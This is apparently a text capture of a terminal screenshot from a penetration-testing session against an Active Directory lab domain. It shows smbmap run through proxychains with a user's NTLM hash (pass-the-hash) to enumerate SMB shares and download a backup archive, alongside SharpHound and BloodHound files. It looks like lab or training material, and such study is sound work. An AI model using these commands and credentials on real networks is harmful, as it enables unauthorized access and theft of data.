 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×48
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121 +
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[+] IP: 10.10.10.12:445 Name: 10.10.10.12
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
AppsBackup READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
┌──(root㉿kali)-[~/ad]
└─# proxychains smbmap -u ruth.leong -p 'aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b' -d gemini.local -H 10.10.10.12 -R AppsBackup
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.12:445 ... OK
[+] IP: 10.10.10.12:445 Name: 10.10.10.12
Disk Permissions Comment
---- ----------- -------
AppsBackup READ ONLY
.\AppsBackup\*
dr--r--r-- 0 Fri Apr 14 14:26:41 2023 .
dr--r--r-- 0 Fri Apr 14 14:26:41 2023 ..
fr--r--r-- 1094134 Fri Apr 14 14:26:41 2023 BeautyBooking-master.zip
┌──(root㉿kali)-[~/ad]
└─# proxychains smbmap -u ruth.leong -p 'aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b' -d gemini.local -H 10.10.10.12 --download AppsBackup\\BeautyBooking-master.zip
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.12:445 ... OK
[+] Starting download: AppsBackup\BeautyBooking-master.zip (1094134 bytes)
[+] File output to: /root/ad/10.10.10.12-AppsBackup_BeautyBooking-master.zip
┌──(root㉿kali)-[~/ad]
└─# ls
10.10.10.12-AppsBackup_BeautyBooking-master.zip 20230416165347_BloodHound.zip INTEGRATED_MISPLACEMENT.exe LIVE_SAUCE.exe SharpHound.exe gemini_192.168.10.121.cfg targets.txt
┌──(root㉿kali)-[~/ad]
└─# mkdir share-export
┌──(root㉿kali)-[~/ad]
└─# unzip 10.10.10.12-AppsBackup_BeautyBooking-master.zip -d share-export/